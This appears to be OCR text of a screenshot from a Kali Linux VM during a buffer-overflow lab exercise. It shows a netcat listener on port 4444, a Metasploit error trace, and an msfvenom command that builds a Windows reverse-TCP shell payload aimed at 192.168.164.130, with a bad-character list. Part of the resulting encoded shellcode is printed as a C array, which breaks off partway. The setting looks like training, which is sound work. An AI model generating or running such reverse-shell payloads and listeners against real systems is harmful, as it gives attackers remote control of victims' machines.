 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
nc -lvp 4444 08:43 PM
nc -lvp 4444
File Actions Edit View Help
root@kali:~/Documents/streams/basicbof × nc -lvp 4444 × root@kali:~ ×
Rubbish
File System
Home
re'
10: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.4.2/lib/zeitwerk/kernel.rb:34:in `require'
9: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.4.2/lib/zeitwerk/kernel.rb:34:in `require'
8: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/ruby_smb-2.0.8/lib/ruby_smb/dcerpc/winreg.rb:1:in `<top (required)>'
7: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/ruby_smb-2.0.8/lib/ruby_smb/dcerpc/winreg.rb:2:in `<module:RubySMB>'
6: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/ruby_smb-2.0.8/lib/ruby_smb/dcerpc/winreg.rb:3:in `<module:Dcerpc>'
5: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/ruby_smb-2.0.8/lib/ruby_smb/dcerpc/winreg.rb:44:in `<module:Winreg>'
4: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.6/lib/active_support/dependencies.rb:291:in `require'
3: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.6/lib/active_support/dependencies.rb:257:in `load_dependenc
y'
2: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.6/lib/active_support/dependencies.rb:291:in `block in requi
re'
1: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.4.2/lib/zeitwerk/kernel.rb:34:in `require'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/zeitwerk-2.4.2/lib/zeitwerk/kernel.rb:34:in `require': Interrupt
root@kali ~ msfvenom -p windows/shell_reverse_tcp lhost=192.168.164.130 lport=4444 -b '\x00\x0a\x0b\x27\x36\xce\xc1\x04\x14\x3a\x44\xe0\x42\xa9\x0
d' -f c --platform windows
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xad\xd6\xfc\x3d\x83\xee\xfc\xe2\xf4\x51\x3e\x7e\x3d\xad\xd6"
"\x9c\xb4\x48\xe7\x3c\x59\x26\x86\xcc\xb6\xff\xda\x77\x6f\xb9"
"\x5d\x8e\x15\xa2\x61\xb6\x1b\x9c\x29\x50\x01\xcc\xaa\xfe\x11"
"\x8d\x17\x33\x30\xac\x11\x1e\xcf\xff\x81\x77\x6f\xbd\x5d\xb6"
"\x01\x26\x9a\xed\x45\x4e\x9e\xfd\xec\xfc\x5d\xa5\x1d\xac\x05"
"\x77\x74\xb5\x35\xc6\x74\x26\xe2\x77\x3c\x7b\xe7\x03\x91\x6c"
"\x19\xf1\x3c\x6a\xee\x1c\x48\x5b\xd5\x81\xc5\x96\xab\xd8\x48"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.